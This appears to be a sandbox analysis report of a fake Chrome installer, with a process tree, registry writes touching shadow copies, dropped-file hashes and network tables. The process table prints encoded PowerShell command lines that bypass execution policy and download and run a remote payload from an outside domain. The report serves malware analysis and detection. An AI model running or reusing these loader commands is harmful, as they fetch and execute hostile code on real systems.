| 2896 | "C:\Program Files (x86)\Google\GoogleUpdater\144.0.7547.0\updater.exe" --system --windows-service --service=update-internal | C:\Program Files (x86)\Google\GoogleUpdater\144.0.7547.0\updater.exe | services.exe | ||||||||||||
User: SYSTEM Company: Google LLC Integrity Level: SYSTEM Description: Google Updater (x86) Exit code: 0 Version: 144.0.7547.0 Modules
| |||||||||||||||
| 4584 | "C:\Program Files (x86)\Google\GoogleUpdater\144.0.7547.0\updater.exe" --system --windows-service --service=update | C:\Program Files (x86)\Google\GoogleUpdater\144.0.7547.0\updater.exe | services.exe | ||||||||||||
User: SYSTEM Company: Google LLC Integrity Level: SYSTEM Description: Google Updater (x86) Exit code: 0 Version: 144.0.7547.0 Modules
| |||||||||||||||
| 4700 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4708 | powershell.exe -ep bypass -sta -Noni -w 1 -Enc UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAHAAbwB3AGUAcgBzAGgAZQBsAGwAIAAtAEEAcgBnAHMAIAAiAC0AZQBwACAAYgB5AHAAYQBzAHMAIAAtAHMAdABhACAALQBOAG8AbgBpACAALQB3ACAAMQAgAC0ARQBuAGMAIABhAFEAQgAzAEEASABJAEEASQBBAEEAdABBAEgAVQBBAGMAdwBCAGwAQQBHAEkAQQBJAEEAQQB0AEEARgBVAEEAYwB3AEIAbABBAEgASQBBAFEAUQBCAG4AQQBHAFUAQQBiAGcAQgAwAEEAQwBBAEEASgB3AEIATABBAEcARQBBAGQAQQBCADYAQQBHAGsAQQBiAEEAQgBzAEEARwBFAEEASgB3AEEAZwBBAEcAZwBBAGQAQQBCADAAQQBIAEEAQQBjAHcAQQA2AEEAQwA4AEEATAB3AEIAawBBAEgASQBBAGEAUQBCADIAQQBHAFUAQQBjAGcAQgB6AEEAQwA0AEEAYwB3AEIAdgBBAEcAdwBBAGQAUQBCADAAQQBHAGsAQQBiAHcAQgB1AEEASABNAEEATAB3AEIATgBBAEUAVQBBAFYAQQBCAEIAQQBDADAAQQBTAFEAQgBPAEEARQBZAEEATAB3AEIANABBAEgAVQBBAGIAdwBCAGgAQQBDADQAQQBjAHcAQgA1AEEASABNAEEAZgBBAEIAcABBAEcAVQBBAGUAQQBBAEsAQQBBAD0APQAiAAoA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5404 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass -sta -Noni -w 1 -Enc aQB3AHIAIAAtAHUAcwBlAGIAIAAtAFUAcwBlAHIAQQBnAGUAbgB0ACAAJwBLAGEAdAB6AGkAbABsAGEAJwAgAGgAdAB0AHAAcwA6AC8ALwBkAHIAaQB2AGUAcgBzAC4AcwBvAGwAdQB0AGkAbwBuAHMALwBNAEUAVABBAC0ASQBOAEYALwB4AHUAbwBhAC4AcwB5AHMAfABpAGUAeAAKAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5516 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5772 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 5796 | "C:\ProgramData\Package Cache\C88B010BEB4E4177963F48686314547E613297EFCE3158DC1258D5D1CF5B7B4F\ChromeSetup.exe" | C:\ProgramData\Package Cache\C88B010BEB4E4177963F48686314547E613297EFCE3158DC1258D5D1CF5B7B4F\ChromeSetup.exe | Google Chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: HIGH Description: Google Installer (x86) Exit code: 404 Version: 144.0.7547.0 Modules
| |||||||||||||||
Total events
36 392
Read events
35 891
Write events
358
Delete events
143
Modification events
| (PID) Process: | (6340) Google Chrome.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 480000000000000036C5AC170FA4DC01C4180000C41A0000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6340) Google Chrome.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 480000000000000036C5AC170FA4DC01C4180000C41A0000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6340) Google Chrome.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 480000000000000092230C180FA4DC01C4180000C41A0000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6340) Google Chrome.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 480000000000000092230C180FA4DC01C4180000C41A0000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6340) Google Chrome.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 480000000000000092230C180FA4DC01C4180000C41A0000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4700) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\ASR Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 480000000000000006F942180FA4DC015C120000BC220000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4700) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 480000000000000006F942180FA4DC015C120000C0210000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4700) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Shadow Copy Optimization Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 480000000000000006F942180FA4DC015C1200003C200000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4700) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Registry Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 480000000000000006F942180FA4DC015C12000084170000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6340) Google Chrome.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 4800000000000000A54A13180FA4DC01C4180000C41A0000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
15
Suspicious files
41
Text files
29
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6340 | Google Chrome.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 9092 | googleupdate.exe | C:\Users\admin\AppData\Local\Temp\{40851CC2-64DF-4C1C-9226-7A5080F641BB}\.ba\thm.wxl | text | |
MD5:F65ABBBE0C427FB3BF79B893F02E5AD9 | SHA256:3A4FBB839544C4B4E80827FCB3AA91648BB73A1E84359F207264EC4BD468EE4F | |||
| 9092 | googleupdate.exe | C:\Users\admin\AppData\Local\Temp\{40851CC2-64DF-4C1C-9226-7A5080F641BB}\.be\Google Chrome.exe | executable | |
MD5:7A72CDF130299F0AC5B9187A4161B5DA | SHA256:23EADB0A83099FB26A7811EA70F1A87B54D328AC0F77FBE23FD52F6B78803D80 | |||
| 6340 | Google Chrome.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{f58d0487-07c2-49d5-99bf-7686ef2bee65}_OnDiskSnapshotProp | binary | |
MD5:F6F31CE165CB69D18141A3159CD0F493 | SHA256:0DD90016B4C7CA48C27934588595E801906BB3BFE65D2678FBDF530C98236916 | |||
| 9092 | googleupdate.exe | C:\Users\admin\AppData\Local\Temp\{40851CC2-64DF-4C1C-9226-7A5080F641BB}\.ba\BootstrapperExtensionData.xml | xml | |
MD5:240BAC991E5860465CE0DFD580EA7CB3 | SHA256:258FAC237622533E7F9EC3F95BCEC8ABCC31AE87E2017E5717AF0841C61E9DF4 | |||
| 6340 | Google Chrome.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:F6F31CE165CB69D18141A3159CD0F493 | SHA256:0DD90016B4C7CA48C27934588595E801906BB3BFE65D2678FBDF530C98236916 | |||
| 6340 | Google Chrome.exe | C:\ProgramData\Package Cache\{83F0CF19-A821-4F64-8EDC-11E4BA74B0FF}\Google Chrome.exe | executable | |
MD5:7A72CDF130299F0AC5B9187A4161B5DA | SHA256:23EADB0A83099FB26A7811EA70F1A87B54D328AC0F77FBE23FD52F6B78803D80 | |||
| 9092 | googleupdate.exe | C:\Users\admin\AppData\Local\Temp\{40851CC2-64DF-4C1C-9226-7A5080F641BB}\CmdBootstrap.msi | executable | |
MD5:AEA6E91FD734390F962F868B601F2237 | SHA256:BDF259FB4353533B3564EE55757D1D7EAB199B38C178ECFD0108C5F9092837E9 | |||
| 6340 | Google Chrome.exe | C:\ProgramData\Package Cache\{83F0CF19-A821-4F64-8EDC-11E4BA74B0FF}\state.rsm | binary | |
MD5:592199FC00CD1830C1759DBA4D556F71 | SHA256:9AC5E7D73ED576491E5196D4DF4C353FBFE466E7585B29389FEA7D9E2F4B5D8E | |||
| 9092 | googleupdate.exe | C:\Users\admin\AppData\Local\Temp\{40851CC2-64DF-4C1C-9226-7A5080F641BB}\.ba\wixstdba.exe | executable | |
MD5:1706C3AC35FF2C4E066CD780D6416F8A | SHA256:9EEAA3B84D2C7E1603780AD29B18C14C95F6FFA35EC63C59018160F71BA70267 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
35
TCP/UDP connections
62
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
356 | svchost.exe | POST | 404 | 40.126.31.69:443 | https://login.live.com/RST2.srf | unknown | xml | 341 b | whitelisted |
356 | svchost.exe | POST | 404 | 40.126.31.69:443 | https://login.live.com/RST2.srf | unknown | xml | 341 b | whitelisted |
356 | svchost.exe | POST | 404 | 40.126.31.69:443 | https://login.live.com/RST2.srf | unknown | xml | 341 b | whitelisted |
356 | svchost.exe | POST | 404 | 40.126.31.69:443 | https://login.live.com/RST2.srf | unknown | xml | 341 b | whitelisted |
3276 | svchost.exe | POST | 404 | 23.52.181.141:443 | https://go.microsoft.com/fwlink/?LinkID=2257403&clcid=0x409 | unknown | xml | 341 b | whitelisted |
356 | svchost.exe | POST | 404 | 40.126.31.69:443 | https://login.live.com/RST2.srf | unknown | xml | 341 b | whitelisted |
356 | svchost.exe | POST | 404 | 40.126.31.69:443 | https://login.live.com/RST2.srf | unknown | xml | 341 b | whitelisted |
3276 | svchost.exe | POST | 404 | 23.52.181.141:443 | https://go.microsoft.com/fwlink/?LinkID=2257403&clcid=0x409 | unknown | xml | 341 b | whitelisted |
3276 | svchost.exe | POST | 404 | 23.52.181.141:443 | https://go.microsoft.com/fwlink/?LinkID=2257403&clcid=0x409 | unknown | xml | 341 b | whitelisted |
8356 | msiexec.exe | GET | 404 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEEj8k7RgVZSNNqfJionWlBY%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 92.123.104.52:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
— | — | 92.123.104.35:443 | th.bing.com | AKAMAI-ASN1 | NL | whitelisted |
8568 | RUXIMICS.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8124 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 92.123.104.56:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
— | — | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
3412 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
th.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
ocsp.comodoca.com |
| whitelisted |
crl.comodoca.com |
| whitelisted |
ocsp.sectigo.com |
| whitelisted |